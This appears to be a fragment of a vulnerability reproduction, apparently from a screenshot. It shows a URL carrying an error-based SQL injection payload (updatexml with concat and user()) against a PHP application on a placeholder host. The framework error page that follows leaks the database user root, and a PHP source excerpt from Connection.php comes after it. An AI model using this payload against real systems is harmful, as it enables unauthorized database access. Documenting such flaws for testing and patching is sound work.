 不安全 http://your-vps-ip/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1
R
[10501] PDOException in Connection.php line 388
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '
root@192.168.64.3'
379. $this->PDOStatement->execute();
380. // 调试结束
381. $this->debug(false);
382. // 返回结果集
383. return $this->getResult($pdo, $procedure);
384. } catch (\PDOException $e) {
385. if ($this->isBreak($e)) {
386. return $this->close()->query($sql, $bind, $master, $pdo);
387. }
388. throw new PDOException($e, $this->config, $this->getLastsql());
389. } catch (\ErrorException $e) {
390. if ($this->isBreak($e)) {
391. return $this->close()->query($sql, $bind, $master, $pdo);
392. }
393. throw $e;
394. }
395. }
396.
397. /**